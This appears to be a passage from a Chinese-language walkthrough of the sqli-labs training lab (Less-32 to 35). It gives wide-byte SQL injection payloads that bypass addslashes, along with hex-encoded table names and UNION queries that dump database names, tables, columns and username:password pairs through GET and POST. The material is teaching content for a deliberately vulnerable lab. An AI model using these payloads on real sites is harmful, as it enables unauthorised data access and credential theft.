
暴值
?id=-1%E6' union select 1,2,group_concat(username,0x3a,password) from users --+

代码分析
function check_addslashes($string)
{
$string = preg_replace('/'. preg_quote('\\') .'/', "\\\\\\", $string); //escape any backslash
$string = preg_replace('/\'/i', '\\\'', $string); //escape single quote with a backslash
$string = preg_replace('/\"/', "\\\"", $string); //escape double quote with a backslash
return $string;
}
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
Less-33(GET - Bypass AddSlashes())
GET - 旁注 - 绕过Addslashes()
方法一:手工注入-联合注入
和上题一样
addslashes()函数: ‘替换成\’ “替换成\” \替换成 \”

暴位置
?id=-1%E6' union select 1,2,3 --+

暴库和版本
?id=-1%E6' union select 1,version(),database() --+
暴表
?id=-1%E6' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+

暴字段
使用十六进制编码就可以绕过了''使用0x 代替,users 使用十六进制编码得到7573657273,构造为0x7573657273
?id=-1%E6' union select 1,2,group_concat(column_name) from information_schema.columns where table_name=0x7573657273 --+

暴值
?id=-1%E6' union select 1,2,group_concat(username,0x3a,password) from users --+
代码分析
function check_addslashes($string)
{
$string= addslashes($string);
return $string;
}
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
Less-34(POST - Bypass AddSlashes())
POST - 旁注 - 绕过Addslashes()
使用burpsuite抓包,发送到repeater
对uname参数进行宽字节注入,
方法一:手工注入-联合注入

暴位置
uname=-admin%E6' union select 1,2 --+&passwd=admin&submit=Submit

暴库和版本
uname=-admin%E6' union select version(),database() --+&passwd=admin&submit=Submit

爆表
uname=-admin%E6' union select 2,group_concat(table_name) from information_schema.tables where table_schema=database() --+&passwd=admin&submit=Submit

暴字段
使用十六进制编码就可以绕过了''使用0x 代替,users 使用十六进制编码得到7573657273,构造为0x7573657273
uname=-admin%E6' union select 2,group_concat(column_name) from information_schema.columns where table_name=0x7573657273 --+&passwd=admin&submit=Submit
暴值
uname=-admin%E6' union select 2,group_concat(username,0x3a,password) from users --+&passwd=admin&submit=Submit

代码分析
$uname = addslashes($uname1);
$passwd= addslashes($passwd1);
@$sql="SELECT username, password FROM users WHERE username='$uname' and password='$passwd' LIMIT 0,1";
Less-35(GET - Bypass Add Slashes (we dont need them) Integer based)
GET - 旁注 - 绕过添加的斜杠 - 基于整型

方法一:手工注入-联合注入
加个单引号
?id=1'
id周围没有单引号或双引号,现在就明白题目的标题了,不需要要过,直接注入

暴位置
?id=-1 union select 1,2,3 --+
